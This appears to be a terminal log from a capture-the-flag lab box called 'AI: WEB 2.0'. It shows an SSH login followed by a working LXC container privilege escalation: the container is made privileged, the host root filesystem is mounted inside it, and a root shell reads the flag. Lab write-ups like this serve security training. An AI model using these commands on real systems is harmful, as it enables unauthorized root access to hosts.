 ┌──(root㉿kali)-[~]
└─# ssh n0nr00tuser@192.168.73.146
n0nr00tuser@192.168.73.146's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Oct  4 15:28:31 UTC 2022

  System load:  0.6               Processes:            197
  Usage of /:   68.8% of 3.87GB   Users logged in:      0
  Memory usage: 10%               IP address for ens32: 192.168.73.146
  Swap usage:   0%

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

0 packages can be updated.
0 updates are security updates.


Last login: Sun Sep  1 05:35:18 2019 from 192.168.187.1
n0nr00tuser@aiweb2host:~$ lxc list
+------------+---------+------+------+------------+-----------+
|    NAME    |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |
+------------+---------+------+------+------------+-----------+
| UbuntuMini | STOPPED |      |      | PERSISTENT | 0         |
+------------+---------+------+------+------------+-----------+
n0nr00tuser@aiweb2host:~$ lxc config set UbuntuMini security.privileged true
n0nr00tuser@aiweb2host:~$ lxc config device add UbuntuMini mydev disk source=/ path=/mnt/root recursive=true
Device mydev added to UbuntuMini
n0nr00tuser@aiweb2host:~$ lxc start UbuntuMini
n0nr00tuser@aiweb2host:~$ lxc exec UbuntuMini /bin/sh
# cd /mnt/root
# whoami
root
# cat /mn/root/root/flag.txt
cat: /mn/root/root/flag.txt: No such file or directory
# cat /mnt/root/root/flag.txt
####################################################
#                                                  #
#                 AI: WEB 2.0                      #
#                                                  #
#               Congratulation!!!                  #
#                                                  #
#             Hope you enjoyed this.               #
#                                                  #
#  flag{7fe64512ecd4dba377b50627f307d1678b14132f}  #
#                                                  #
#         Please tweet on @arif_xpress             #
#                                                  #
####################################################
#